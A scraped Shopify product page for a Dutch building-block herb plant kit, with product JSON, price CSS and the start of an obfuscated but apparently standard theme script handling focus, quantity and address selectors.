        window.UploadKit.product = window.UploadKit.product || {"id":8465883005268,"title":"Kruidenplant | Bouwsteentjes","handle":"kruidenplant","description":"\u003cdiv\u003e\n\u003ch2 data-end=\"78\" data-start=\"0\"\u003e\u003cstrong\u003eBouw jouw eigen Kruidenplant – groen, rustgevend en leuk om te maken \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-end=\"237\" data-start=\"80\"\u003eBreng een vleugje natuur in huis met deze unieke kruidenplant van bouwsteentjes. Een creatief project dat rustgevend werkt én prachtig staat als decoratie.\u003c\/p\u003e\n\u003ch2 data-end=\"538\" data-start=\"239\"\u003e\u003cstrong\u003e\u003cimg alt=\"Kruidenplant Bouwblokjes\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/kruidenplant-bouwblokjes-677.jpg?v=1762515640\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-end=\"538\" data-start=\"239\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch2 data-end=\"538\" data-start=\"239\"\u003e\n\u003cstrong\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-end=\"297\" data-start=\"294\"\u003e\n\u003c\/h2\u003e\n\u003cp data-end=\"538\" data-start=\"239\"\u003e✔️ \u003cstrong\u003e528 bouwsteentjes\u003c\/strong\u003e voor een frisse en natuurlijke uitstraling\u003cbr data-end=\"363\" data-start=\"360\"\u003e✔️ Formaat: \u003cstrong\u003e20 cm hoog\u003c\/strong\u003e\u003cbr data-end=\"388\" data-start=\"385\"\u003e✔️ Bouwt \u003cstrong data-end=\"412\" data-start=\"397\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-end=\"460\" data-start=\"446\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-end=\"463\" data-start=\"460\"\u003e✔️ Dit bouwpakket beschikt over een\u003cstrong\u003e duidelijke stap-voor-stap handleiding\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-is-only-node=\"\" data-is-last-node=\"\" data-end=\"619\" data-start=\"540\"\u003e\u003cem data-is-last-node=\"\" data-end=\"619\" data-start=\"540\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2023-07-26T10:26:19+02:00","created_at":"2023-07-26T10:22:50+02:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["bloem","Bouwblokjes"],"price":4495,"price_min":4495,"price_max":4495,"available":true,"price_varies":false,"compare_at_price":9000,"compare_at_price_min":9000,"compare_at_price_max":9000,"compare_at_price_varies":false,"variants":[{"id":46769286447444,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"00389","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Kruidenplant | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640","\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-181.jpg?v=1762515640","\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-677.jpg?v=1762515640"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640","options":["Title"],"media":[{"alt":"Kruidenplant Bouwblokjes","id":45318780059988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640","width":1024},{"alt":"Kruidenplant Bouwblokjes","id":45318781501780,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-181.jpg?v=1762515640"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-181.jpg?v=1762515640","width":1024},{"alt":"Kruidenplant Bouwblokjes","id":45318778388820,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-677.jpg?v=1762515640"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-677.jpg?v=1762515640","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch2 data-end=\"78\" data-start=\"0\"\u003e\u003cstrong\u003eBouw jouw eigen Kruidenplant – groen, rustgevend en leuk om te maken \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-end=\"237\" data-start=\"80\"\u003eBreng een vleugje natuur in huis met deze unieke kruidenplant van bouwsteentjes. Een creatief project dat rustgevend werkt én prachtig staat als decoratie.\u003c\/p\u003e\n\u003ch2 data-end=\"538\" data-start=\"239\"\u003e\u003cstrong\u003e\u003cimg alt=\"Kruidenplant Bouwblokjes\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/kruidenplant-bouwblokjes-677.jpg?v=1762515640\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-end=\"538\" data-start=\"239\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch2 data-end=\"538\" data-start=\"239\"\u003e\n\u003cstrong\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-end=\"297\" data-start=\"294\"\u003e\n\u003c\/h2\u003e\n\u003cp data-end=\"538\" data-start=\"239\"\u003e✔️ \u003cstrong\u003e528 bouwsteentjes\u003c\/strong\u003e voor een frisse en natuurlijke uitstraling\u003cbr data-end=\"363\" data-start=\"360\"\u003e✔️ Formaat: \u003cstrong\u003e20 cm hoog\u003c\/strong\u003e\u003cbr data-end=\"388\" data-start=\"385\"\u003e✔️ Bouwt \u003cstrong data-end=\"412\" data-start=\"397\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-end=\"460\" data-start=\"446\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-end=\"463\" data-start=\"460\"\u003e✔️ Dit bouwpakket beschikt over een\u003cstrong\u003e duidelijke stap-voor-stap handleiding\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-is-only-node=\"\" data-is-last-node=\"\" data-end=\"619\" data-start=\"540\"\u003e\u003cem data-is-last-node=\"\" data-end=\"619\" data-start=\"540\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2026-01-20T09:32:08+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":606417846612,"handle":"bloemen-planten","updated_at":"2026-01-19T13:06:42+01:00","published_at":"2023-07-26T10:57:18+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Bloemen \u0026 Planten","body_html":""},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2026-01-20T09:32:08+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935
body_size: -118
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;margin-bottom:.5rem;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color, var(--color-foreground)));font-weight:700}.price__regular .price-item--regular{margin-right:0;color:rgb(var(--accent-color, var(--color-foreground)))}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.price-layout.price--on-sale .price__sale{display:flex;column-gap:.6rem;align-items:baseline}.price--price-first-vertical .price__sale{flex-direction:column;align-items:flex-start;line-height:1.1}.price--compare-price-first .price__sale{flex-direction:row-reverse}.price--compare-price-first-vertical .price__sale{flex-direction:column-reverse;align-items:flex-start;line-height:1.1}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}
/*# sourceMappingURL=/cdn/shop/t/33/assets/component-price.css.map?v=113267470511575306831761400935 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/modelset.myshopify.com.js?1768899399
body_size: -323
content:
var giftbee_settings_updated='1767009967c';

--- FILE ---
content_type: text/javascript
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935
body_size: 22669
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 